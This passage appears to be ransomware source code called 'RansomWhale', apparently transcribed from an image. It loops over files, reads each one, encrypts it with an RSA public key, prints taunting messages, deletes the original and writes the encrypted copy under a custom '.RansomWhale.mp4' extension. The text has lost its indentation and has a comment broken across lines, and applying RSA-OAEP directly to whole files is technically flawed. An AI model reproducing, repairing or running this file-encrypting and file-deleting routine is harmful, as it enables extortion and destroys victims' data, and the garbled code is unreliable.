 #///###########[Encrypting Files]###########\\\#
print("RansomWhale caught you!")
for file in file_list:
fileName = str(file)
extension = os.path.splitext(file)[1]  #gets extension
with open(file, 'rb') as f:
f_bytes=f.read()
f_bytes_encrypted = public_key.encrypt(
f_bytes,
padding.OAEP(
mgf=padding.MGF1(algorithm=hashes.SHA256()),
algorithm=hashes.SHA256(),
label=None
)
)
print(f'RansomWhale was hungry and ate your file {file}')
os.remove(file) #Removes our old unencrypted file
fileExtension = '.RansomWhale.mp4'  #This is just for fun, adds a Custom Extension
encFile = fileName + fileExtension  #Builds our Encrytped file with it's name + our
Custom Extension
with open(encFile, 'wb') as f:
f.write(f_bytes_encrypted)      #Writes the Encrypted bytes to our Encrypted file.
################################################